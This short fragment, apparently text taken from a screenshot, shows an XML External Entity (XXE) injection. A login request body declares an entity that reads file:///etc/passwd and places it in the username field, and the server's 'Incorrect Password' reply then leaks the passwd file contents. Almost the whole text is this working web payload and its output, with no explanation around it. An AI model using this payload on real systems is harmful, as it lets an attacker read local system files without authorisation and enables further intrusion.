 <?xml version="1.0" encoding="ISO-8859-
1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd"
 >]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>
Incorrect Password for
root:x:0:0:root:/root:/bin/bashdaemon:x:
1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
…